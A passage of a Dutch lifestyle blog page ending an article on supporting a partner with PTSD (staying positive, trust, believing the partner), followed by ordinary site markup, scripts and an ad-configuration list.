https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-150x150.jpg 150w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-2048x2048.jpg 2048w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-728x728.jpg 728w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-960x960.jpg 960w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-1080x1080.jpg 1080w, https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2022/10/PTSS-En-Liefde-Hoe-Omgaan-Met-Een-Partner-Die-Aan-PTSS-Lijdt-1.jpg" id="mv-trellis-img-6" data-trellis-processed="1"></figure></div>


<p>Probeer altijd positief te blijven. Steun je partner wat extra wanneer hij/zij weer een moeilijk moment heeft en zich verdrietig voelt. Mensen met PTSS zijn nu eenmaal vaker depressief dan gelukkig, en daarom is het zo belangrijk dat jij als partner een positieve invloed hebt. Als jij negatief gaat reageren, zal dat de PTSS symptomen alleen maar erger maken. Vermijd dus het zeggen van dingen als: &lsquo;De tijd is aangebroken om verder te gaan met je leven&rsquo; of het niet serieus nemen van de gevoelens van je partner.</p>



<h3 class="wp-block-heading" id="h-heb-vertrouwen-in-jezelf-en-in-je-partner"><span id="Heb_vertrouwen_in_jezelf_en_in_je_partner">Heb vertrouwen in jezelf en in je partner</span></h3>



<p>Voor iemand met PTSS is het ontzettend belangrijk dat jullie beide op elkaar kunnen vertrouwen. Soms, wanneer je partner weer een moeilijk moment heeft, kan vertrouwen hem of haar dat extra zetje geven om te blijven vechten. Op zulke momenten kun jij als gezonde partner dingen zeggen als:</p>



<ul class="wp-block-list"><li>&lsquo;Je kunt het, je bent zo sterk!&rsquo;</li><li>&lsquo;Ik heb vertrouwen in je&rsquo;</li><li>&lsquo;Je kunt op mij vertrouwen&rsquo;</li><li>&lsquo;Je bent op het juiste pad!&rsquo;</li><li>&lsquo;Ik vind jou dapper&rsquo;</li></ul><p>PTSS en liefde is een uitdagende combinatie, maar door je partner genoeg te steunen en er voor hem/haar te zijn, nemen de symptomen van PTSS op den duur af en zal de liefde weer toenemen.</p>



<h3 class="wp-block-heading" id="h-geloof-je-partner"><span id="Geloof_je_partner">Geloof je partner</span></h3>



<p>Soms kan het een uitdaging zijn om te geloven wat je partner heeft meegemaakt. We kunnen we het ons gewoon niet voorstellen dat iemand daadwerkelijk zoiets heeft moeten doormaken. De gezonde partner is dan al snel geneigd om het trauma te bagatelliseren. Maar dit is eerder een gevolg van het niet willen geloven dat zijn/haar partner dat trauma werkelijk heeft meegemaakt, omdat dat een pijnlijke gedachte is. Ook al kun je je het niet voorstellen, is het essentieel dat jij het trauma en de gevolgen ervan serieus neemt en gelooft. Als jij dat doet, kan dat je partner meer zelfvertrouwen geven. <a href="https://denkpositief.com/zelfvertrouwen-vergroten/">In dit artikel</a> kun je meer lezen over hoe je partner zijn/haar zelfvertrouwen kan vergroten.</p>



<h2 class="wp-block-heading" id="h-conclusie-ptss-en-liefde"><span id="Conclusie_PTSS_en_liefde">Conclusie PTSS en liefde</span></h2>



<p>Zoals je hebt kunnen lezen, is het hebben van PTSS een enorme uitdaging voor zowel de partner die het trauma overleefd heeft, als zijn/haar partner. PTSS is een gecompliceerde aandoening, maar als partner zijn er een heleboel dingen die je kunt doen om je lief te helpen bij de verwerking van het trauma. PTSS en liefde? Je denkt in de eerste instantie misschien dat dat een onmogelijke combinatie is. Echter, als jij de tips uit dit artikel kunt meenemen in je relatie, dan zul je zien dat de PTSS klachten van je partner op den duur zullen verminderen, waardoor er vervolgens weer meer liefde tussen jullie kan bloeien!</p>
			</div>
						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://denkpositief.com/dramadriehoek/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Dramadriehoek: Wat Is Het En Hoe Ga Je Er Mee Om?</span></p></a></div><div class="nav-next"><a href="https://denkpositief.com/partner-controleren-op-vreemdgaan/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Partner Controleren Op Vreemdgaan: Hoe Doe Je Dat?</span></p></a></div></div>
	</nav>			</main>
						<aside class="sidebar sidebar-primary">
	<style>img#mv-trellis-img-7::before{padding-top:100%; }img#mv-trellis-img-7{display:block;}</style>			<div id="mv_trellis_about_widget-3" class="mv_trellis_mobile_hide widget-container mv-trellis-about-author about-author">									<div class="about-author-photo">
						<style>.about-author-photo::before{padding-top:100%;content:"";width:100%;height:100%;position:absolute;top:0;left:0;}.about-author-photo{display:block;position:relative;width:100px;height:100px;}</style><noscript><img src="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png" srcset="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png 200w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-300x300.png 300w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1024x1024.png 1024w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-150x150.png 150w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-768x768.png 768w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1536x1536.png 1536w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-720x720.png 720w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-480x480.png 480w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-320x320.png 320w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-735x735.png 735w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-335x335.png 335w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-347x347.png 347w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-520x520.png 520w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-640x640.png 640w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-960x960.png 960w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1080x1080.png 1080w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n.png 924w" sizes="100px" class="size-mv_trellis_1x1_low_res size-ratio-mv_trellis_1x1_low_res wp-image-34006 no-lazyload" data-pin-nopin="true" alt="" height="100" width="100"></noscript><img src="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png" srcset="https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-200x200.png 200w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-300x300.png 300w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1024x1024.png 1024w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-150x150.png 150w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-768x768.png 768w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1536x1536.png 1536w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-720x720.png 720w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-480x480.png 480w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-320x320.png 320w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-735x735.png 735w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-335x335.png 335w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-347x347.png 347w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-520x520.png 520w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-640x640.png 640w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-960x960.png 960w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n-1080x1080.png 1080w, https://denkpositief.com/wp-content/uploads/2022/08/128759874_158565082671520_2309239980541365172_n.png 924w" sizes="100px" class="size-mv_trellis_1x1_low_res size-ratio-mv_trellis_1x1_low_res wp-image-34006 no-lazyload" data-pin-nopin="true" alt="" height="100" width="100" id="mv-trellis-img-7" data-trellis-processed="1">					</div>
								<h3 class="about-author-title"> </h3>
				<div class="about-author-content">
					<p>Denk Positief is een plek waar je verhalen kunt vinden over elke stap die jij als vrouw zet. Je kunt hier oprechte artikelen vinden en onze inspirerende vrouwen pakken problemen aan waar zoveel van ons mee te maken krijgen, maar waar we niet over durven te praten.</p>
<p>Onze visie is om een ondersteunende gemeenschap te worden waarin je het gevoel hebt dat er iemand is die je begrijpt, die je steunt om sterke banden te ontwikkelen en goed te houden met je familie en vrienden.</p>
<p>We delen onderwerpen die ons dagelijks leven be&iuml;nvloeden en we bespreken en schrijven vooral over onderwerpen die te maken hebben met relaties, het uitgaan van relaties, je psychische gezondheid, astrologie en nog veel meer.</p>
				</div>
			</div>				<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area"><div id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title">Info</h3><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-3020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3020"><a href="https://denkpositief.com/about/"><span>Over</span></a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3021"><a href="https://denkpositief.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://denkpositief.com/privacy-policy/" title="Privacy Policy"><span>Privacy Policy</span></a></li>
</ul></div></div>				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p>Copyright &#xA9;&nbsp;2025 Denk Positief</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bamboo-trellis/*","/wp-content/themes/mediavine-trellis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https://denkpositief.com/wp-json/","site_url":"https://denkpositief.com","img_host":"denkpositief.com","theme_directory":"https://denkpositief.com/wp-content/themes/mediavine-trellis","pwa_version":"7927","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":0},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
//# sourceURL=mv-trellis-js-extra
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://denkpositief.com/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script><script type="text/javascript" id="lwptoc-main-js" class="mv-trellis-script" src="https://denkpositief.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" defer data-noptimize data-handle="lwptoc-main"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97bffb5631cd461d8b331efeee16bc64","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://scripts.mediavine.com/creativeBlocks
body_size: 321
content:
{"7843814":true,"7895759":true,"7909364":true,"7916375":true,"7916407":true,"7917624":true,"7917662":true,"7917671":true,"7950127":true,"7955257":true,"7955260":true,"7988411":true,"8000182":true,"8000187":true,"8000189":true,"8000198":true,"8000199":true,"8000204":true,"8000205":true,"8028125":true,"8062984":true,"8063330":true,"8106423":true,"8137760":true,"8149912":true,"8149913":true,"8149915":true,"35215405":true,"62922363":true,"2249:615604741":true,"2249:692715777":true,"2662_193864_T24043706":true,"2662_193864_T24659489":true,"2662_193864_T25561415":true,"2662_193864_T26024475":true,"2662_193864_T26097593":true,"2974:8062984":true,"2974:8137760":true,"4771_148133_1610185652":true,"5091308581683460020":true,"8858624413255693176":true,"cm2oeupz":true,"fm421124vsehl":true,"fm4vsehl":true,"i8yc60do":true,"o411zcxn":true,"o44211211zcxn":true,"urvyw84o":true}